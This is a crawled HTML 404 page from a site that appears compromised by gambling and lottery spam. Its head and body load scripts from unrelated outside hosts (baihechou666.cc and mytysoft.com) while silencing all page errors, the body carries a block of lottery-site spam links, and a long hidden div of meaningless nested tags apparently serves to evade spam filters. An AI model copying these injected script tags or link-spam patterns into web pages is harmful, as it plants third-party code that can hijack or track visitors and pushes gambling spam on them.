

--- FILE ---
content_type: text/html
request_url: http://jzdru.com/404
body_size: 3672
content:
<!DOCTYPE html>
<html lang="en">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

	<meta charset="UTF-8">
	<meta http-equiv="refresh" content="3;url=http://jzdru.com/">
	<title>404</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<style>
	body{
		width: 100%;
		margin:0px auto; padding:0px; position:relative;font-family: "微软雅黑";
		background:url(/skin/images/404.jpg);
		background-size: 100%;
	}
	div{
		width:326px;margin:250px auto 30px;height: 140px;
	}
	h2{
		width:100%; margin:0px auto; height:50px;line-height:50px; clear: both; text-align:center;
		color: #fff; font-size: 30px;
		font-family: "微软雅黑";
		font-weight: normal;
		margin-top:70px; 

	}
	p{
		margin: 50px auto;
		text-align:center;
		padding:0px 20px; 
		background:#ef9a19;
		width:300px;
		border-radius:15px;
		-moz-border-radius:15px;
		height: 52px;
		line-height: 52px;
	}
	a{
		color: #fff;
		font-size: 38px;
		font-family: "微软雅黑";
		font-weight: normal;
	}
	a:hover{ text-decoration: none;}
	a:link{ text-decoration: none;}
</style>
<body><h1><a href="http://jzdru.com/">乐发IIIV</a></h1>
	<div><img src="/skin/images/404_1_03.png" alt=""></div>
	<h2>Oops! The page you requested was not found!</h2>
	<a href="/"><p>返回首页</p></a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="乐发IV - welcome" href="http://icaiwu.cn">乐发IV - welcome</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="5630彩票（中国区）官方网站" href="http://ltjzc.cn">5630彩票（中国区）官方网站</a>
<a target="_blank" title="650cc彩票 - 首页" href="http://ycjxdg.com">650cc彩票 - 首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='h59xl'><dl id='h59xl'></dl></pre><strike id='h59xl'></strike><p id='h59xl'><legend id='h59xl'></legend><noframes id='h59xl'><small id='h59xl'></small><noframes id='h59xl'></noframes></noframes></p><style id='h59xl'><q id='h59xl'></q></style><big id='h59xl'></big><form id='h59xl'></form><blockquote id='h59xl'><ul id='h59xl'><span id='h59xl'><b id='h59xl'><ol id='h59xl'><big id='h59xl'><span id='h59xl'></span></big></ol><small id='h59xl'></small><ol id='h59xl'><ul id='h59xl'><tbody id='h59xl'><fieldset id='h59xl'><strong id='h59xl'><li id='h59xl'><bdo id='h59xl'><abbr id='h59xl'></abbr></bdo><span id='h59xl'></span></li></strong></fieldset></tbody></ul></ol><legend id='h59xl'><noframes id='h59xl'><tbody id='h59xl'></tbody></noframes></legend></b><strong id='h59xl'></strong></span></ul></blockquote><center id='h59xl'><small id='h59xl'><ins id='h59xl'><td id='h59xl'><div id='h59xl'></div></td></ins></small></center><del id='h59xl'><p id='h59xl'></p><noscript id='h59xl'><small id='h59xl'><b id='h59xl'></b><style id='h59xl'></style><i id='h59xl'></i><small id='h59xl'><dl id='h59xl'></dl><fieldset id='h59xl'><form id='h59xl'><dt id='h59xl'><code id='h59xl'></code><code id='h59xl'><div id='h59xl'></div></code></dt></form></fieldset></small></small><thead id='h59xl'><kbd id='h59xl'></kbd><sup id='h59xl'><th id='h59xl'></th></sup></thead><sup id='h59xl'><strong id='h59xl'><i id='h59xl'></i></strong><small id='h59xl'><div id='h59xl'></div></small><ins id='h59xl'></ins></sup><legend id='h59xl'><table id='h59xl'></table></legend></noscript></del><li id='h59xl'><optgroup id='h59xl'></optgroup></li><label id='h59xl'></label><label id='h59xl'></label><sub id='h59xl'></sub><del id='h59xl'></del><em id='h59xl'><dd id='h59xl'></dd></em><small id='h59xl'></small><optgroup id='h59xl'><dfn id='h59xl'></dfn></optgroup><option id='h59xl'><tr id='h59xl'><code id='h59xl'></code></tr></option><fieldset id='h59xl'></fieldset><strong id='h59xl'></strong><noframes id='h59xl'><tfoot id='h59xl'></tfoot></noframes><q id='h59xl'><code id='h59xl'><select id='h59xl'></select></code></q><fieldset id='h59xl'><big id='h59xl'><tt id='h59xl'></tt></big><p id='h59xl'></p></fieldset><li id='h59xl'></li><li id='h59xl'></li><tfoot id='h59xl'></tfoot><small id='h59xl'></small><ul id='h59xl'></ul><option id='h59xl'></option><pre id='h59xl'><ins id='h59xl'></ins></pre><select id='h59xl'></select><ins id='h59xl'><td id='h59xl'><i id='h59xl'></i></td><u id='h59xl'><code id='h59xl'><thead id='h59xl'><button id='h59xl'><thead id='h59xl'><option id='h59xl'></option></thead></button></thead></code><fieldset id='h59xl'><em id='h59xl'><big id='h59xl'></big></em></fieldset></u></ins><sup id='h59xl'><strong id='h59xl'></strong><del id='h59xl'></del></sup><label id='h59xl'></label><q id='h59xl'><b id='h59xl'><acronym id='h59xl'></acronym><div id='h59xl'><button id='h59xl'><table id='h59xl'></table><sup id='h59xl'><dd id='h59xl'><tfoot id='h59xl'></tfoot></dd><blockquote id='h59xl'><noframes id='h59xl'></noframes></blockquote></sup></button></div></b><div id='h59xl'><ul id='h59xl'><li id='h59xl'></li></ul></div></q><tfoot id='h59xl'><font id='h59xl'><i id='h59xl'><dd id='h59xl'></dd></i></font></tfoot><tr id='h59xl'><optgroup id='h59xl'></optgroup></tr><address id='h59xl'><tfoot id='h59xl'></tfoot><dd id='h59xl'></dd></address><option id='h59xl'><abbr id='h59xl'><style id='h59xl'></style><tt id='h59xl'></tt><font id='h59xl'></font><u id='h59xl'><tt id='h59xl'></tt></u></abbr></option><dd id='h59xl'><ol id='h59xl'></ol></dd><bdo id='h59xl'><acronym id='h59xl'><pre id='h59xl'></pre></acronym><b id='h59xl'><span id='h59xl'></span></b><form id='h59xl'></form></bdo><dl id='h59xl'></dl><thead id='h59xl'></thead><tt id='h59xl'><tt id='h59xl'></tt><sub id='h59xl'><i id='h59xl'><dt id='h59xl'></dt><p id='h59xl'></p></i></sub></tt><acronym id='h59xl'><dd id='h59xl'></dd></acronym><small id='h59xl'><acronym id='h59xl'><i id='h59xl'><label id='h59xl'><kbd id='h59xl'><form id='h59xl'><div id='h59xl'><strike id='h59xl'></strike></div></form></kbd></label></i></acronym><bdo id='h59xl'></bdo><strike id='h59xl'><table id='h59xl'></table></strike></small><strike id='h59xl'></strike><abbr id='h59xl'></abbr><tbody id='h59xl'></tbody><sup id='h59xl'></sup><code id='h59xl'><ul id='h59xl'><tfoot id='h59xl'></tfoot></ul></code><bdo id='h59xl'></bdo><tr id='h59xl'></tr><sup id='h59xl'></sup><abbr id='h59xl'></abbr><dfn id='h59xl'><dir id='h59xl'><p id='h59xl'></p></dir><small id='h59xl'><div id='h59xl'></div></small></dfn><th id='h59xl'><noscript id='h59xl'></noscript></th><address id='h59xl'><abbr id='h59xl'></abbr><big id='h59xl'></big></address><ol id='h59xl'><dd id='h59xl'><address id='h59xl'></address></dd></ol><sub id='h59xl'><optgroup id='h59xl'></optgroup><thead id='h59xl'></thead></sub><th id='h59xl'><del id='h59xl'></del></th><dd id='h59xl'><small id='h59xl'></small></dd><option id='h59xl'><thead id='h59xl'></thead></option><blockquote id='h59xl'></blockquote><option id='h59xl'></option><noframes id='h59xl'><legend id='h59xl'><style id='h59xl'><dir id='h59xl'><q id='h59xl'></q></dir></style></legend></noframes><u id='h59xl'></u><table id='h59xl'><table id='h59xl'><dir id='h59xl'><thead id='h59xl'><dl id='h59xl'><td id='h59xl'></td></dl></thead></dir><noframes id='h59xl'><i id='h59xl'><tr id='h59xl'><dt id='h59xl'><q id='h59xl'><span id='h59xl'><b id='h59xl'><form id='h59xl'><ins id='h59xl'></ins><ul id='h59xl'></ul><sub id='h59xl'></sub></form><legend id='h59xl'></legend><bdo id='h59xl'><pre id='h59xl'><center id='h59xl'></center></pre></bdo></b><th id='h59xl'></th></span></q></dt></tr></i></noframes><em id='h59xl'><optgroup id='h59xl'><dfn id='h59xl'><del id='h59xl'><code id='h59xl'></code></del></dfn></optgroup></em><noframes id='h59xl'><div id='h59xl'><tfoot id='h59xl'></tfoot><dl id='h59xl'><fieldset id='h59xl'></fieldset></dl></div></noframes><label id='h59xl'></label></table><tfoot id='h59xl'></tfoot></table><span id='h59xl'></span><dfn id='h59xl'></dfn><tr id='h59xl'></tr><th id='h59xl'><tt id='h59xl'></tt><dd id='h59xl'></dd></th><optgroup id='h59xl'></optgroup><blockquote id='h59xl'></blockquote><center id='h59xl'></center><em id='h59xl'><kbd id='h59xl'></kbd><li id='h59xl'><span id='h59xl'></span></li><pre id='h59xl'></pre></em><ol id='h59xl'><tt id='h59xl'><label id='h59xl'><kbd id='h59xl'></kbd></label></tt></ol><sub id='h59xl'><sup id='h59xl'><dl id='h59xl'></dl><td id='h59xl'></td><tt id='h59xl'><blockquote id='h59xl'><big id='h59xl'><ol id='h59xl'><tt id='h59xl'><code id='h59xl'><p id='h59xl'></p><small id='h59xl'><li id='h59xl'></li><button id='h59xl'><tfoot id='h59xl'><i id='h59xl'></i></tfoot></button><tbody id='h59xl'><em id='h59xl'></em></tbody></small></code></tt></ol></big><q id='h59xl'><i id='h59xl'><span id='h59xl'></span><dt id='h59xl'><ol id='h59xl'></ol><b id='h59xl'></b><strike id='h59xl'><dir id='h59xl'></dir></strike></dt><legend id='h59xl'></legend><tr id='h59xl'><optgroup id='h59xl'><label id='h59xl'><select id='h59xl'><tt id='h59xl'><blockquote id='h59xl'></blockquote></tt></select></label></optgroup></tr><b id='h59xl'></b></i><dfn id='h59xl'></dfn></q></blockquote></tt></sup></sub><option id='h59xl'></option><td id='h59xl'><big id='h59xl'><tfoot id='h59xl'></tfoot></big><strong id='h59xl'></strong></td><tfoot id='h59xl'></tfoot><tfoot id='h59xl'><pre id='h59xl'><acronym id='h59xl'><table id='h59xl'><dir id='h59xl'></dir></table></acronym></pre></tfoot><tt id='h59xl'></tt><strong id='h59xl'><u id='h59xl'><div id='h59xl'><div id='h59xl'><q id='h59xl'></q></div><strong id='h59xl'><dt id='h59xl'><sub id='h59xl'><li id='h59xl'></li></sub></dt></strong></div></u></strong><big id='h59xl'></big><th id='h59xl'></th><dd id='h59xl'><center id='h59xl'></center></dd><td id='h59xl'></td><ol id='h59xl'><dd id='h59xl'><th id='h59xl'></th></dd></ol><dt id='h59xl'><div id='h59xl'><abbr id='h59xl'><strike id='h59xl'></strike></abbr></div></dt><center id='h59xl'></center><center id='h59xl'></center><bdo id='h59xl'><dd id='h59xl'><abbr id='h59xl'><strike id='h59xl'></strike><ul id='h59xl'><del id='h59xl'><q id='h59xl'><tbody id='h59xl'><noframes id='h59xl'><bdo id='h59xl'></bdo><ul id='h59xl'></ul></noframes></tbody></q></del></ul><big id='h59xl'><big id='h59xl'><dt id='h59xl'><acronym id='h59xl'></acronym><q id='h59xl'><select id='h59xl'><center id='h59xl'><dir id='h59xl'></dir></center></select><noscript id='h59xl'><strong id='h59xl'><tr id='h59xl'></tr></strong><label id='h59xl'></label><strike id='h59xl'></strike><option id='h59xl'><u id='h59xl'><ol id='h59xl'><blockquote id='h59xl'></blockquote></ol></u></option><table id='h59xl'></table></noscript><i id='h59xl'><abbr id='h59xl'></abbr></i><thead id='h59xl'><strong id='h59xl'><b id='h59xl'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='h59xl'></acronym><sub id='h59xl'></sub><optgroup id='h59xl'><del id='h59xl'><optgroup id='h59xl'></optgroup></del><button id='h59xl'></button></optgroup><ul id='h59xl'><em id='h59xl'></em><dir id='h59xl'><td id='h59xl'></td><address id='h59xl'></address><td id='h59xl'></td><thead id='h59xl'><thead id='h59xl'></thead><ul id='h59xl'></ul></thead></dir><del id='h59xl'></del><thead id='h59xl'></thead></ul><acronym id='h59xl'></acronym></bdo><legend id='h59xl'><font id='h59xl'><font id='h59xl'><span id='h59xl'><tr id='h59xl'><option id='h59xl'></option></tr></span></font></font></legend><tbody id='h59xl'><b id='h59xl'><select id='h59xl'></select></b></tbody><div id='h59xl'><form id='h59xl'></form><fieldset id='h59xl'><pre id='h59xl'><kbd id='h59xl'><u id='h59xl'><form id='h59xl'><li id='h59xl'><th id='h59xl'><dt id='h59xl'></dt></th></li><span id='h59xl'></span></form><address id='h59xl'></address></u><u id='h59xl'><tt id='h59xl'></tt></u></kbd></pre><p id='h59xl'></p></fieldset></div><tbody id='h59xl'><blockquote id='h59xl'><style id='h59xl'></style></blockquote><u id='h59xl'></u></tbody><fieldset id='h59xl'></fieldset><form id='h59xl'></form><li id='h59xl'><abbr id='h59xl'></abbr></li><acronym id='h59xl'></acronym><tt id='h59xl'><dl id='h59xl'></dl></tt><fieldset id='h59xl'></fieldset><em id='h59xl'></em><b id='h59xl'></b><p id='h59xl'></p><tbody id='h59xl'><address id='h59xl'></address><dd id='h59xl'></dd></tbody><dir id='h59xl'></dir><tbody id='h59xl'></tbody><ul id='h59xl'><select id='h59xl'></select></ul><td id='h59xl'></td><kbd id='h59xl'><tt id='h59xl'><q id='h59xl'></q></tt></kbd><tfoot id='h59xl'><select id='h59xl'><abbr id='h59xl'></abbr><table id='h59xl'></table></select></tfoot><em id='h59xl'><optgroup id='h59xl'><label id='h59xl'></label><ol id='h59xl'><dir id='h59xl'><label id='h59xl'></label><form id='h59xl'><thead id='h59xl'><tbody id='h59xl'></tbody></thead></form></dir><table id='h59xl'><form id='h59xl'><table id='h59xl'><legend id='h59xl'><li id='h59xl'></li><big id='h59xl'><span id='h59xl'><optgroup id='h59xl'><span id='h59xl'></span></optgroup></span></big></legend><noscript id='h59xl'></noscript><div id='h59xl'><code id='h59xl'><sup id='h59xl'><kbd id='h59xl'></kbd></sup><thead id='h59xl'><small id='h59xl'></small></thead></code></div><dt id='h59xl'></dt></table></form></table><abbr id='h59xl'><small id='h59xl'></small></abbr></ol></optgroup><abbr id='h59xl'><optgroup id='h59xl'></optgroup></abbr><sup id='h59xl'></sup><abbr id='h59xl'><style id='h59xl'><strike id='h59xl'><b id='h59xl'><i id='h59xl'></i></b></strike></style></abbr></em><table id='h59xl'></table><dl id='h59xl'></dl><strike id='h59xl'></strike><tt id='h59xl'><p id='h59xl'></p></tt><div id='h59xl'><noscript id='h59xl'></noscript><dt id='h59xl'><bdo id='h59xl'><strong id='h59xl'><sup id='h59xl'><acronym id='h59xl'></acronym></sup></strong></bdo><blockquote id='h59xl'><tbody id='h59xl'></tbody><tbody id='h59xl'><dl id='h59xl'></dl><del id='h59xl'></del><ins id='h59xl'><dfn id='h59xl'><button id='h59xl'></button></dfn></ins><td id='h59xl'></td><option id='h59xl'></option><tbody id='h59xl'><sub id='h59xl'><acronym id='h59xl'><font id='h59xl'><ins id='h59xl'></ins></font><tr id='h59xl'></tr></acronym></sub></tbody><dir id='h59xl'></dir><address id='h59xl'><bdo id='h59xl'></bdo></address></tbody></blockquote><form id='h59xl'><q id='h59xl'><dd id='h59xl'><fieldset id='h59xl'></fieldset></dd></q></form><ol id='h59xl'></ol><tfoot id='h59xl'></tfoot></dt></div><pre id='h59xl'><tt id='h59xl'></tt><noframes id='h59xl'></noframes></pre><dir id='h59xl'><tt id='h59xl'><q id='h59xl'></q><select id='h59xl'><dir id='h59xl'></dir><ins id='h59xl'><li id='h59xl'></li></ins><small id='h59xl'><ul id='h59xl'></ul></small><pre id='h59xl'></pre></select></tt><ul id='h59xl'></ul></dir><th id='h59xl'></th><ol id='h59xl'><sup id='h59xl'><i id='h59xl'><pre id='h59xl'><table id='h59xl'></table></pre></i></sup></ol><option id='h59xl'></option><dt id='h59xl'></dt><sup id='h59xl'></sup><big id='h59xl'></big><thead id='h59xl'></thead><p id='h59xl'></p><td id='h59xl'><acronym id='h59xl'><div id='h59xl'><tt id='h59xl'></tt></div><fieldset id='h59xl'></fieldset><bdo id='h59xl'></bdo><em id='h59xl'><font id='h59xl'></font></em></acronym></td><dir id='h59xl'></dir><u id='h59xl'></u><strong id='h59xl'><td id='h59xl'></td></strong><tt id='h59xl'></tt><q id='h59xl'><legend id='h59xl'><bdo id='h59xl'><bdo id='h59xl'><legend id='h59xl'><b id='h59xl'><strong id='h59xl'><label id='h59xl'><sup id='h59xl'><u id='h59xl'><sup id='h59xl'></sup></u><big id='h59xl'></big><select id='h59xl'></select></sup><p id='h59xl'></p></label></strong></b></legend></bdo><noscript id='h59xl'></noscript><dt id='h59xl'></dt></bdo></legend></q><small id='h59xl'></small><b id='h59xl'></b><li id='h59xl'><p id='h59xl'><label id='h59xl'><table id='h59xl'><sup id='h59xl'><em id='h59xl'></em></sup></table><blockquote id='h59xl'></blockquote></label></p></li><blockquote id='h59xl'></blockquote><dd id='h59xl'><thead id='h59xl'></thead><abbr id='h59xl'><noscript id='h59xl'><tbody id='h59xl'><style id='h59xl'><sup id='h59xl'></sup></style></tbody></noscript></abbr></dd></div></html>